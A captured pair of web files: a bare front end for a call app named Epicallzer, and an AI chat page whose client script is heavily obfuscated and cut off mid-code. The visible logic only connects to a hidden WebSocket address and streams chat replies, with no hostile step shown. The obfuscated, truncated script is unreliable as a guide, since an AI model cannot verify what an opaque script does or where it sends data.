
<file: index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Epicallzer</title>
    <link rel="stylesheet" href="Epicstyle.css">
</head>
<body>

<div class="container">

<h1>Epicallzer</h1>

<input id="name" placeholder="Your name">

<button id="createBtn">Create Call</button>

<input id="roomCode" placeholder="Room code">

<button id="joinBtn">Join Call</button>

</div>

<script src="app.js"></script>

</body>
</html>
</file>

<file: text.html.html>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L7856P3VNT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L7856P3VNT');
</script><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>ai</title>
  <style>
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: linear-gradient(to right, #ece9e6, #ffffff);
      margin: 0;
      padding: 0;
      display: flex;
      flex-direction: column;
      height: 100vh;
      color: #333;
    }

    #chat {
      flex: 1;
      padding: 20px;
      max-width: 700px;
      width: 100%;
      margin: 0 auto;
      overflow-y: auto;
      display: flex;
      flex-direction: column;
      box-sizing: border-box;
    }

    #notice {
      background-color: #fff3cd;
      color: #856404;
      border: 1px solid #ffeeba;
      padding: 12px 16px;
      border-radius: 10px;
      margin-bottom: 20px;
      font-size: 0.95em;
    }

    #status {
      text-align: center;
      padding: 6px;
      font-size: 0.85em;
      color: #888;
    }
    #status.connected { color: #28a745; }
    #status.error { color: #dc3545; }

    .message {
      margin: 10px 0;
      padding: 12px 16px;
      border-radius: 20px;
      max-width: 80%;
      word-wrap: break-word;
      animation: fadeIn 0.3s ease-in-out;
      line-height: 1.5;
    }

    .user {
      align-self: flex-end;
      background-color: #d0ebff;
      color: #004085;
      text-align: right;
    }

    .bot {
      align-self: flex-start;
      background-color: #d4edda;
      color: #155724;
      text-align: left;
    }

    .bot pre {
      background: #1e1e1e;
      color: #d4d4d4;
      padding: 12px;
      border-radius: 10px;
      overflow-x: auto;
      font-family: Consolas, Monaco, monospace;
      margin-top: 10px;
    }

    .bot code {
      white-space: pre-wrap;
    }

    #form {
      display: flex;
      justify-content: center;
      padding: 15px;
      border-top: 1px solid #ccc;
      background: #fff;
      max-width: 700px;
      width: 100%;
      margin: 0 auto;
      box-sizing: border-box;
    }

    #input {
      flex: 1;
      padding: 12px 16px;
      font-size: 1em;
      border: 1px solid #ccc;
      border-radius: 20px;
      outline: none;
      transition: border-color 0.3s;
    }

    #input:focus {
      border-color: #66afe9;
    }

    #send {
      padding: 12px 20px;
      margin-left: 10px;
      font-size: 1em;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 20px;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    #send:hover {
      background-color: #0056b3;
    }

    #send:disabled {
      background-color: #aaa;
      cursor: not-allowed;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(10px); }
      to { opacity: 1; transform: translateY(0); }
    }
    
  </style>
</head>
<body>

  <div id="chat">
    <div id="notice">
      dont abuse ai pls. Og from gn math"></a>
    </div>
    <div id="status">Connecting...</div>
  </div>

  <div id="form">
    <input type="text" id="input" placeholder="Ask something..." autocomplete="off" disabled />
    <button id="send" disabled>Send</button>
  </div>

  <script>(function(wMbPK$GmwUM_SGL,CqRwKWJZ){const QECGXyVDW_aeLeKZKHmxbwTgLm=VhoEhMerWiaQdIO$OElto$LlV,fUM$A_zcJyykQS=wMbPK$GmwUM_SGL();while(!![]){try{const DbkM_V=Math['floor'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1d0))/(Math.max(-0x1345,-0x1345)+parseInt(0x14f3)+-0x1ad))*Math['ceil'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x205))/(Math.ceil(-0x3df)*Math.floor(parseInt(0x5))+-0x10d*parseInt(0x9)+-0x11*-parseInt(0x1b2)))+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x226))/(Math.trunc(-parseInt(0x2))*Number(-0x11)+Math.max(-0xd3f,-parseInt(0xd3f))+Math.ceil(0x10)*Math.max(0xd2,parseInt(0xd2)))+Math['floor'](parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x21e))/(Math.ceil(parseInt(0x429))*parseInt(-parseInt(0x3))+-0x9*parseInt(-parseInt(0x1f))+parseInt(0xb68)))+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1d2))/(0x20ff+0x33*parseInt(0x65)+-0x3519)+parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x21b))/(Math.trunc(-parseInt(0x1))*Math.floor(0x13bb)+0x164c+parseFloat(-parseInt(0x28b)))*(parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x232))/(0x2f3*Number(parseInt(0x3))+-parseInt(0xe7d)*0x1+0x5ab))+Math['ceil'](-parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1ca))/(0x772*parseInt(parseInt(0x1))+parseInt(0x1ec4)+parseInt(0x2)*Math.ceil(-0x1317)))*(parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x229))/(Math.max(0x8,0x8)*Math.max(-parseInt(0x1f7),-parseInt(0x1f7))+-0x1518+parseInt(0x1)*parseInt(0x24d9)))+-parseFloat(QECGXyVDW_aeLeKZKHmxbwTgLm(0x1e6))/(-parseInt(0x11b0)+parseInt(0xd7)*-0x1a+parseInt(0x2)*0x13c8);if(DbkM_V===CqRwKWJZ)break;else fUM$A_zcJyykQS['push'](fUM$A_zcJyykQS['shift']());}catch(ZUy$nNuCdWncKcJAaTWZ$W){fUM$A_zcJyykQS['push'](fUM$A_zcJyykQS['shift']());}}}(kjBwC$NYTxxIQhhTd,parseInt(0xafc93)*parseInt(-parseInt(0x1))+0x3d5b1+-parseInt(0x35)*Math.max(-parseInt(0x3d25),-parseInt(0x3d25))));const _0x25518b=_0x3d07;(function(wxy_WdrzievudDQz$qSXHCaV,hdsyy$fSrYBuPGV){const su$Qfti$ynf=VhoEhMerWiaQdIO$OElto$LlV,WxYe__U=_0x3d07,UhcSMtgOLi=wxy_WdrzievudDQz$qSXHCaV();while(!![]){try{const BVbByBf$Cc$rze=-parseInt(WxYe__U(Math.max(-parseInt(0x26a0),-parseInt(0x26a0))+0x175f+0xfea))/(-(0x25ae+parseInt(0x156d)+-0x3b1a)*(parseFloat(-parseInt(0x15f4))+0x1256+Math.max(0x1699,0x1699))+-(Math.max(-parseInt(0x2ea),-parseInt(0x2ea))*parseInt(0xd)+-0xa*Math.trunc(-parseInt(0x200))+Number(parseInt(0xb))*parseInt(0x1a6))*(Math.ceil(-parseInt(0x251b))*-0x1+Math.ceil(parseInt(0xa3d))*parseFloat(parseInt(0x1))+parseInt(0x1)*-parseInt(0x2f2f))+(-0x5*0x779+parseInt(0x7cf)*-0x5+Math.max(0x4,parseInt(0x4))*parseInt(0x1a69)))*(-parseInt(WxYe__U(parseFloat(0x246a)+Number(0x28e)+parseInt(0x1)*-parseInt(0x2678)))/(-(parseInt(0x1f8c)+parseFloat(parseInt(0x7))*parseInt(-parseInt(0x47))+0x2*Number(-0xa55))*(parseFloat(-0x1b40)+-0x167d+0x31c0)+(parseFloat(0x7)*0xb3+parseInt(-parseInt(0xf45))+parseInt(0x306f))+-(Math.max(0x159,parseInt(0x159))*Math.floor(0x2)+-parseInt(0x2)*parseInt(0x4b)+0x91e)))+parseInt(WxYe__U(0x3*Math.trunc(0xc2)+0x17d1+parseFloat(-0x40)*0x65))/(-(Math.max(-parseInt(0x42),-0x42)+Math.floor(parseInt(0x314c))+-parseInt(0xab5))+-(-0x247a+0x756*parseInt(0x4)+-parseInt(0x1)*-0x1505)+(-parseInt(0x1)*parseInt(parseInt(0x2986))+-0x645c+-0x1f*-parseInt(0x643)))+-parseInt(WxYe__U(Math.trunc(parseInt(0x1395))+-parseInt(0x1ffd)+0xb*parseInt(0x12d)))/(-(-parseInt(0x16f)*-0x7+-parseInt(0x813)+-0x13*Number(0xb))+(-parseInt(0x248b)+-parseInt(0x2)*Number(-0x727)+-parseInt(0x4b)*-parseInt(0x6f))*-(-0xb*0x28b+-0x1b8d+parseInt(0x3787))+(Math.floor(-0x1e39)+-parseInt(0x898)*-parseInt(0x2)+parseInt(0x187a)))+-parseInt(WxYe__U(parseFloat(-parseInt(0xb26))+-0x22ca+Math.floor(parseInt(0x1e))*parseInt(0x18d)))/((parseInt(0x262e)+-0x1d03+parseInt(0xd4))*(parseInt(-parseInt(0x2b))*Number(parseInt(0x7a))+0xa09+parseFloat(-parseInt(0xce))*-parseInt(0xd))+-(0x173e+parseInt(0x1)*-0x14db+parseInt(0x2)*-parseInt(0x8b))*(Math.ceil(0x22)*Math.max(-parseInt(0x54),-0x54)+0x444+parseFloat(0x6ed))+(-0x26ea+-0x7e5*-0x3+Math.floor(parseInt(0x10f6))))*(parseInt(WxYe__U(Math.trunc(-parseInt(0x1))*-parseInt(0xe3b)+-parseInt(0xd12)+-0x5d*Math.max(parseInt(0x1),0x1)))/((-parseInt(0x239)*Math.max(parseInt(0xf),0xf)+0xf04+Math.floor(-parseInt(0x1))*parseInt(-parseInt(0x1279)))*-(0x11be+-0x8*Math.ceil(0x125)+Math.max(-parseInt(0x80e),-parseInt(0x80e)))+(0x152c+parseInt(0xd24)+parseInt(-0x1f57))*-(Math.floor(-0x219b)+-parseInt(0x1)*Math.trunc(0xda1)+parseFloat(-0x1)*-parseInt(0x2f3f))+-(-parseInt(0x12bd)+Math.floor(-0xcc5)+-0x2b*Number(-0x169))*-(parseInt(parseInt(0x270f))+-parseInt(0x410)+-parseInt(0x22fe))))+-parseInt(WxYe__U(Math.ceil(parseInt(0x1dd7))+parseFloat(-parseInt(0x1))*-parseInt(0x267b)+parseInt(0x2)*-parseInt(0x21e2)))/(-parseInt(0x24f3)+parseFloat(-parseInt(0x1ab8))+parseInt(0x5af0)+(Math.trunc(parseInt(0x3))*-0xcf3+0x1d8b*Math.max(-0x1,-parseInt(0x1))+-parseInt(0x1)*Number(-0x4549))*(-parseInt(0x1560)+parseInt(0x1089)+parseInt(0x4e1))+-(-0x171+parseInt(0x588)+-parseInt(0x413))*(-0xb0e+-0x12b*Math.trunc(-0x7)+Math.floor(parseInt(0xbed))))+-parseInt(WxYe__U(Math.ceil(0x13)*0x19c+-parseInt(0xb4e)+Math.floor(-0x4)*0x4a9))/(-(0x1db9+Math.ceil(0x1)*0x815+Math.ceil(-parseInt(0x2333)))*-(-0x1db4+-parseInt(0x989)*parseInt(0x1)+Math.trunc(0x2745))+-(-parseInt(0x146e)+parseInt(0x1e06)+-0x997)*-(parseInt(0x16d3)+-parseInt(0x239d)+0xcda)+-(Math.ceil(-parseInt(0x14b))+Math.floor(parseInt(0x3))*Math.ceil(-parseInt(0x3d0))+parseInt(0x219b)))*(-parseInt(WxYe__U(parseInt(-0xba7)+parseInt(0x25)*Math.max(0xae,parseInt(0xae))+Number(-parseInt(0x1))*0xc8f))/((0x1ff0+-0x2*Math.floor(0xcd)+-0x5*parseInt(0x611))*(Math.max(parseInt(0xf1b),0xf1b)*-parseInt(0x1)+-0x1f79+Math.max(parseInt(0x4b52),parseInt(0x4b52)))+-(0x2*Math.floor(-0x505)+Math.floor(-0x2bd)+Math.ceil(parseInt(0x332))*Math.trunc(parseInt(0x4)))*-(parseInt(parseInt(0x1af))+0xea2+-parseInt(0x28b))+-(0x270e+-parseInt(0x3)*0x1101+0x3670)))+parseInt(WxYe__U(-parseInt(0x1c57)+-0x681+Math.max(0x236c,parseInt(0x236c))*0x1))/((Math.floor(0x552)+parseInt(parseInt(0x1))*-parseInt(0xcc7)+Math.ceil(0x12da))*(-0x2b+Math.ceil(parseInt(0x1528))+-0x14fc)+(-0x1*Math.ceil(parseInt(0x1a35))+parseInt(-parseInt(0x2))*Math.trunc(0x10a5)+0x3ca4)+-(parseInt(0xdf)*-0x25+Number(0x1bb5)*parseInt(parseInt(0x1))+0x1106))*(parseInt(WxYe__U(parseInt(0x1c4d)+-parseInt(0x318)+parseFloat(-parseInt(0x2))*parseInt(0xc59)))/(-(-parseInt(0xcab)+Math.trunc(-0x358a)+parseFloat(parseInt(0x6867)))*-(-0x1*parseInt(-0x1e2b)+-0x6a*0x1e+0x2*Math.max(-parseInt(0x8df),-parseInt(0x8df)))+-(Math.trunc(parseInt(0xc72))+0x1978+-0x161*Number(0xe))+-(Math.trunc(0x1c70)+Math.ceil(-parseInt(0xc5))*-0x1e+parseInt(0x3)*Number(-parseInt(0xaa9)))));if(BVbByBf$Cc$rze===hdsyy$fSrYBuPGV)break;else UhcSMtgOLi[su$Qfti$ynf(0x1f9)](UhcSMtgOLi[su$Qfti$ynf(0x1e7)]());}catch(p_nhl$yRK){UhcSMtgOLi[su$Qfti$ynf(0x1f9)](UhcSMtgOLi[su$Qfti$ynf(0x1e7)]());}}}(_0x226d,-(parseInt(0x2540)+0x1*Math.ceil(-0x1dde)+Number(parseInt(0x4))*-parseInt(0x1d8))*(Math.floor(parseInt(0x1))*-parseInt(0xc27c)+0x12c44+parseInt(0x3c86))+-(parseInt(0x6)*Math.floor(-0x407)+parseInt(0x7)*Math.ceil(-parseInt(0xb3))+-0xc*-0x26c)*(parseFloat(-0x9ac97)+Number(parseInt(0xe5))*-parseInt(0x18cb)+parseInt(0x2cdf3b))+(parseInt(0x2823f2)+-0xa8503*-0x1+Math.ceil(-0xe00c3)*Math.max(parseInt(0x2),0x2))));const WS_URL=_0x25518b(parseFloat(-0x611)+parseInt(0x117c)+Math.floor(-0xae6))+_0x25518b(0x3e*parseInt(0x16)+-parseInt(0x2a5)+-0x29*0xd)+_0x25518b(parseFloat(-parseInt(0x773))*Math.ceil(0x2)+Math.ceil(-parseInt(0xffa))+parseFloat(0x3)*parseInt(0xa99)),chatEl=document[_0x25518b(-0x3*Math.floor(0x869)+parseFloat(0x308)*parseFloat(-0x1)+parseInt(-0x2)*-parseInt(0xe83))+_0x25518b(parseInt(0x1a0e)+0xe22+-0xc5*Number(parseInt(0x33)))](_0x25518b(0x6e7+Math.floor(0x132b)*Number(0x1)+-parseInt(0x1968))),statusEl=document[_0x25518b(parseInt(0xb7f)+Number(-parseInt(0x2f))*Number(parseInt(0x7d))+0xc37)+_0x25518b(-0x48e+Math.max(parseInt(0x110e),parseInt(0x110e))+-parseInt(0x10d)*Math.max(0xb,0xb))](_0x25518b(0x5fa+Math.max(parseInt(0x89),parseInt(0x89))*parseInt(0x43)+parseInt(0x1)*parseInt(-0x2921))),inputEl=document[_0x25518b(0x11bb+parseInt(0x36)*0x7c+Math.ceil(0x564)*parseFloat(-parseInt(0x8)))+_0x25518b(parseInt(-parseInt(0x20c6))+Number(parseInt(0x1f54))+Math.floor(parseInt(0x263)))](_0x25518b(parseFloat(0xfef)+Math.trunc(-parseInt(0x1505))+parseFloat(-parseInt(0x1))*-parseInt(0x5a3))),sendBtn=document[_0x25518b(-0x873*-parseInt(0x3)+0x7ab*0x1+Math.max(-parseInt(0x2041),-parseInt(0x2041)))+_0x25518b(0x2*Math.ceil(-0x2ce)+parseInt(0x1cf6)+parseFloat(-0x1)*0x1669)](_0x25518b(Math.trunc(0xbfa)+Math.max(parseInt(0x3da),0x3da)*parseFloat(parseInt(0x8))+parseInt(0xdd)*-0x31));let ws=null,botBubble=null,botText='',streaming=!((-parseInt(0x248f)+Math.max(parseInt(0x253f),0x253f)+Math.trunc(-parseInt(0xaf)))*(parseInt(0x2c8c)+Math.floor(0x1f57)+Math.ceil(-0x3435))+(-parseInt(0x4)*0x39a+0x238+Math.trunc(parseInt(0xc47)))*-(0x8ae*-0x2+-0x14de+-parseInt(0x6)*parseFloat(-0x67c))+-(Number(0x1)*-parseInt(0x243c)+parseInt(parseInt(0x73d))+parseFloat(-parseInt(0x4))*Math.floor(-0x740))*(Number(parseInt(0xc04))+parseInt(-parseInt(0x1faf))*Number(parseInt(0x1))+-parseInt(0x1)*-0x1bb6)),history=[];function connect(){const eyNtK_z=_0x25518b,zKNcByb_lXdV_SKQ={'ppSaP':eyNtK_z(parseFloat(-parseInt(0xac1))+parseFloat(parseInt(0x1))*-0x236f+parseInt(parseInt(0x277))*Math.max(0x13,0x13)),'TmwRy':eyNtK_z(Number(-parseInt(0x199e))+0x17fb+parseInt(0x24)*0x12),'vVYsl':eyNtK_z(parseInt(0x1cd5)+Math.floor(-0xb8)+-parseInt(0x17)*parseInt(0x133)),'bZRwM':function(YXdRwDhiqncn_RAvnGdGgj,kRAGFjCD$GDbGSjxFvXP$xB,szQiSYcEeIC_dPxE_SSOC){return YXdRwDhiqncn_RAvnGdGgj(kRAGFjCD$GDbGSjxFvXP$xB,szQiSYcEeIC_dPxE_SSOC);},'IsubY':eyNtK_z(Math.trunc(parseInt(0x23bf))+parseFloat(parseInt(0x1))*Math.max(parseInt(0x15ab),0x15ab)+parseInt(0x1c45)*-0x2),'ZxNcd':eyNtK_z(0x641*Math.floor(-0x4)+-parseInt(0x171f)*Math.ceil(-0x1)+-0x11*-parseInt(0x27)),'XAGAn':function(MrNOK$WBl){return MrNOK$WBl();},'xuNqY':eyNtK_z(Math.trunc(parseInt(0x1671))+parseFloat(-0x162a)+parseInt(parseInt(0xa6))*parseInt(0x1)),'rexsM':eyNtK_z(0xf5*Number(-parseInt(0x1e))+Number(0xb73)+parseInt(0x11dc)),'LmgsM':eyNtK_z(-parseInt(0x1388)+Math.trunc(0x2051)*-0x1+parseInt(0x34ba)),'rpUQR':function(BevZtHZrLdqQaf$Jz,GHdLdoVKAQDziMPzJ){return BevZtHZrLdqQaf$Jz+GHdLdoVKAQDziMPzJ;},'tBuiw':eyNtK_z(-0x8d*0x14+Math.max(-0x1,-0x1)*parseInt(0x147)+Math.ceil(-0x9)*Number(-0x173))+eyNtK_z(-0x13a3+parseInt(0x261)+0x120b)+'.','OpCYG':eyNtK_z(Number(-0x828)*Math.trunc(-parseInt(0x2))+-0x5*-parseInt(0x19f)+parseFloat(-0x1774))+eyNtK_z(parseFloat(-parseInt(0x25b0))+parseInt(0x1295)+parseInt(0x13c9))+eyNtK_z(-parseInt(0x216b)*parseInt(0x1)+parseInt(0x93)*Math.max(-parseInt(0x25),-0x25)+parseInt(0x3778)),'Utufz':eyNtK_z(parseInt(0x11bd)*Math.trunc(-0x1)+-0x266e*parseInt(parseInt(0x1))+parseFloat(parseInt(0x5))*parseInt(0xb5a))+eyNtK_z(-parseInt(0x1508)+Math.floor(0xf2a)+parseInt(0x67a)),'WMxym':eyNtK_z(Number(0x2)*-0xc20+-0xc0f+parseInt(0x2519))+eyNtK_z(parseFloat(-0x89f)+-parseInt(0x7dd)+0x1*0x114e),'YlfHP':eyNtK_z(-parseInt(0x20ca)+-0x16*Math.max(-parseInt(0x17e),-parseInt(0x17e))+0x7b)+eyNtK_z(-parseInt(0x1135)+Math.max(-parseInt(0x6),-parseInt(0x6))*Math.trunc(parseInt(0x5fe))+Math.ceil(0x1)*parseInt(0x35c3))+eyNtK_z(-0x4e4*0x5+parseInt(0x8)*0x274+parseFloat(parseInt(0x5bf))*Math.max(0x1,parseInt(0x1)))};statusEl[eyNtK_z(Number(-parseInt(0x2292))+-parseInt(0x603)*-parseInt(0x6)+-0x1*0xbf)+'t']=zKNcByb_lXdV_SKQ[eyNtK_z(Number(0x1)*Math.floor(parseInt(0x71))+parseInt(-parseInt(0x3))*-parseInt(0x1da)+-0x576)],statusEl[eyNtK_z(Math.floor(-0x737)*Number(-0x5)+Math.ceil(parseInt(0x111a))*Math.trunc(-0x1)+-parseInt(0x1223))]='',(ws=new WebSocket(zKNcByb_lXdV_SKQ[eyNtK_z(0x8*Math.max(-parseInt(0x287),-parseInt(0x287))+-parseInt(0x2)*parseInt(parseInt(0x11a1))+-0x1c09*parseFloat(-parseInt(0x2)))]))[eyNtK_z(Math.ceil(-0x159d)+Math.floor(-parseInt(0x1c))*Number(0xbf)+0x2b6d)]=()=>{const gyhENfveV=eyNtK_z;statusEl[gyhENfveV(-parseInt(0x205f)+parseInt(-parseInt(0x1))*0x2de+Math.floor(-0x11ff)*-parseInt(0x2))+'t']=zKNcByb_lXdV_SKQ[gyhENfveV(Math.floor(-parseInt(0x4b))*0x44+0x61*-0x35+-0xd95*Math.floor(-0x3))],statusEl[gyhENfveV(parseInt(-0x602)+-parseInt(0xa)*-0xa7+Math.ceil(0x2)*Math.floor(0x29))]=zKNcByb_lXdV_SKQ[gyhENfveV(parseInt(0x3)*parseInt(parseInt(0xa13))+Number(0xf1)*-0x4+Math.floor(-parseInt(0x19a6)))],inputEl[gyhENfveV(-0x864+Math.floor(-parseInt(0x289))+-0x1*Math.ceil(-parseInt(0xbb2)))]=!(-(0x1*0x64a+0x11ad+parseInt(0x16cb)*-0x1)+-(-0x234a+-parseInt(0x129)*Math.max(-0x6,-parseInt(0x6))+parseFloat(parseInt(0x1f76))*parseFloat(parseInt(0x1)))+(parseInt(0x1d87)*-parseInt(0x1)+-parseInt(0x537)+parseInt(0x270d))*(Math.max(-parseInt(0x52),-0x52)*0x6b+parseFloat(parseInt(0x1))*-0x20b5+-parseInt(0x10bf)*Math.ceil(-0x4))),sendBtn[gyhENfveV(-parseInt(0x3a)*parseInt(0x3d)+Math.ceil(-parseInt(0xe52))+-parseInt(0x1ce9)*-0x1)]=!(-(Math.ceil(-0x14eb)+-0x158*parseInt(0xf)+parseFloat(0x10)*0x3ed)+-(0x419*Math.ceil(0x1)+-parseInt(0x132)+-parseInt(0x2e4))*-(Math.max(-0x1447,-parseInt(0x1447))+-0x9ca*0x1+parseInt(0x2576))+-(parseInt(0x3a0)+0x4cf*Math.trunc(-parseInt(0x1))+0x1a0)),inputEl[gyhENfveV(parseInt(0x2512)+Math.max(0x10cc,0x10cc)+-parseInt(0x351f))]();},ws[eyNtK_z(-parseInt(0x1f5a)+parseFloat(parseInt(0x20b2))+Math.max(parseInt(0x75),parseInt(0x75))*parseInt(-parseInt(0x1)))]=zmQLcDIJZ$hnqLqXi=>{const dBa_UKk=eyNtK_z;let X_lItHWXqezfh$qCDN;try{X_lItHWXqezfh$qCDN=JSON[dBa_UKk(0x857+-parseInt(0x245a)+0x1c87)](zmQLcDIJZ$hnqLqXi[dBa_UKk(-parseInt(0x6)*-0x1+parseInt(0xdae)+0x2*-parseInt(0x67f))]);}catch{return;}switch(X_lItHWXqezfh$qCDN[dBa_UKk(0x1098+0x2*parseInt(0x8da)+-0x2184)]){case zKNcByb_lXdV_SKQ[dBa_UKk(0x8*-parseInt(0x4db)+-0x3*parseInt(0x45d)+-parseInt(0x2)*-parseInt(0x1a37))]:botText='',botBubble=zKNcByb_lXdV_SKQ[dBa_UKk(parseInt(-parseInt(0x1))*Math.floor(0xf49)+0x1746+Math.ceil(-0x748))](addMessage,'',zKNcByb_lXdV_SKQ[dBa_UKk(-parseInt(0x111b)+parseInt(0x222c)+-parseInt(0x1046))]),streaming=!(Math.ceil(-parseInt(0x1418))+-parseInt(0x1)*parseInt(parseInt(0xc57))+0x467b+(parseInt(0x1b)*-parseInt(0xa6)+parseInt(0xd)*0x17f+-parseInt(0x1f0))*(0x1*Math.max(-parseInt(0x1af3),-0x1af3)+Math.max(0xad,0xad)+Math.ceil(0x2e80))+(0xc*Number(0x88a)+-0x479f*Math.max(-parseInt(0x1),-0x1)+-0x73d1)*-(Math.trunc(-0x2099)+Math.trunc(parseInt(0x1b))*0xa9+0xec7));break;case 